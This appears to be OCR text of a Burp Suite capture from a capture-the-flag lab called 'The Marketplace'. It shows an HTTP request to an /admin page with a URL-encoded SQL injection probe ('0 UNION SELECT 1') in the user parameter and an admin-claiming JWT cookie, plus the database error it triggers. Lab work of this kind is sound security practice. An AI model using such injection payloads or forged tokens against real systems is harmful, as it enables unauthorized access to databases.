 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin?user=%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31
HTTP/1.1
2 Host: 10.10.228.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.228.92/admin
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoib
WljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTQ4ODZ9.QUriMuxQYbMs6Iod43
1QCIPLqiv3453AIfomt7ijFNQ
10 Upgrade-Insecure-Requests: 1
11
12
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_WRONG_NUMBER_OF_COLUMNS_IN_SELECT: The used
SELECT statements have a different number of columns